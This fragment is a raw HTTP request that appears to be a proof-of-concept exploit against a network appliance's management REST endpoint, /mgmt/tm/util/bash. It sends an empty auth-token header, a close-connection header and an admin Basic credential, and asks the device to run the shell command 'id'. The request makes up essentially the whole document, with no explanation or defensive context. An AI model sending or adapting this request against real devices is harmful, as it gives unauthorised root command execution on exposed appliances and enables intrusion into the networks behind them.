 POST /mgmt/tm/util/bash HTTP/1.1
Host: xxx.xxx.xxx.xxx
Connection: close
Content-Length: 47
Cache-Control: max-age=0
Authorization: Basic YWRtaW46QVNhc1M=
X-F5-Auth-Token:
Upgrade-Insecure-Requests: 1
Content-Type: application/json
{"command":"run","utilCmdArgs":"-c id"}